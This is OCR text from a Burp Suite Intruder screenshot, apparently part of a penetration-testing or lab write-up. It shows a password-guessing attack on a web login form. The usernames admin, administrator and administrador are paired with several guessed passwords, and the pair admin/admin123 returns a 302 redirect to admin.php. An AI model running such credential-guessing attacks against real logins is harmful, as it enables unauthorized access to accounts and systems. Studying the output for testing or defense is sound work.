 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Login incorreto Comment
0 200 496
1 admin admin123 302 482
2 administrator admin123 200 496
3 administrador admin123 200 496
4 admin 123admin 200 496
5 administrator 123admin 200 496
6 administrador 123admin 200 496
7 admin nimda 200 496
8 administrator nimda 200 496
9 administrador nimda 200 496
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sat, 24 Jun 2017 15:58:58 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: admin.php
Content-Length: 180
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
Finished